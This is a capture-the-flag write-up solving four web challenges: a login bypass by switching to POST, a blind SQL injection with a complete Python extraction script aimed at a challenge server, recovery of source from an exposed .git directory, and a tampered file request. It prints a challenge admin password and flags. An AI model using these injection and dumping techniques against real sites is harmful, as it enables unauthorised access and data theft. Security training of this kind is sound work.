keeping up with the credentials
Description
I’m all about strong passwords. If you’re not using one, you’re just playing yourself.
This challenge requires something that can be acquired in any of the other web challenges.
Solution
Here we’ve been given with a website looking like this.

Since we obtained the credentials of admin:9f3IC3uj9^zZ from @breaking authentication challenge, we try to login and we get to a debug page, which is not that useful.
Now usually when we login it’s a GET request

Let’s just try changing that to a POST request, and it’ll send a 302 found of /admin.php and going to /admin.php we get the flag.

breaking authentication
Description
“Say my username.”
Solution
Here we’ve been given with a website which looks like this.

The first line of thought would be to do SQLi. So writing admin' OR '1'='1 we get admin panel access but there’s nothing there so go ahead and do blind SQLi.
Writing this script we find the tables in the database schema-
import requests
url = "http://23.179.17.40:58001/"
# Query to extract all table names
query = "(SELECT GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database())"
# Find the length first
k = 0
for i in range(1, 300): # Tables might be many, increased range
print("\r -> trying length ", i, end="")
payload = '\' OR LENGTH(' + query + ') = \'' + str(i)
data = {'username': 'admin', 'password': payload, 'login': 'Login'}
r = requests.post(url, data=data, allow_redirects=True)
if r.url.endswith("/admin.php"):
print(f"\n[+] Found length of table names output: {i}")
k = i
break
if k == 0:
print("[-] Length of response is greater than 300, adjust range")
exit()
returnval = ""
q2 = '\' OR ASCII(SUBSTRING(' + query + ','
for i in range(1, k + 1):
low = 32
high = 126
while low <= high:
mid = (low + high) // 2
# Prepare payload to check if character ASCII <= mid
payload = q2 + str(i) + ",1)) <= '" + str(mid)
data = {'username': 'admin', 'password': payload, 'login': 'Login'}
r = requests.post(url, data=data, allow_redirects=True)
if r.url.endswith("/admin.php"):
# ASCII code is <= mid
high = mid - 1
else:
# ASCII code is > mid
low = mid + 1
found_char = chr(low)
returnval += found_char
print(f"[+] Found character {i}: {found_char}")
print(f"\n[+] Final extracted table names: {returnval}")The tables we find are users and secrets
In the secrets table, the columns are name and value, and altering the query to
query = "(SELECT GROUP_CONCAT(password) FROM users)"
we get the flag: CIT{36b0efd6c2ec7132}
commit & order: version control unit
Description
In software development, the repository is represented by two separate yet equally important branches…
Solution
Here we’ve been given a website which looks like this.

Since it talks about commit order and version control, we proceed to /.git/HEAD endpoint giving another endpoint to ref: refs/heads/master
From here, we use GitTools, specifically Dumper to get all the folders from the site and Extractor to extract the source code prior to each commit.
After extracting, we see that there are 5 folders with their respective commits.

We examine the source code for each of the folders and in the commit: 1-68f8fc.. we see the source code:
<div class="warning-banner">
<svg width="24" height="24" fill="currentColor" viewBox="0 0 24 24">
<path d="M1 21h22L12 2 1 21zm12-3h-2v2h2v-2zm0-8h-2v6h2v-6z" />
</svg>
This admin panel is under construction. No actual functionality is available yet. But here, have this: Q0lUezVkODFmNzc0M2Y0YmMyYWJ9
</div>
</div>We find a base64 encoded text and decoding it we obtain: CIT{5d81f7743f4bc2ab}
how I parsed your JSON
Description
“This is the story of how I defined your schema.”
The flag is in secrets.txt
Solution
Here we’ve been given a website which looks like this.

This application uses FlaskMyAdmin which uses SQL like syntax, and our aim is to access secrets.txt.
In the site itself it defaults the employee.json table to employee. Hence to obtain the flag we’d have to intercept the request on Burp Suite and alter the request to access /app/secrets.txt.txt
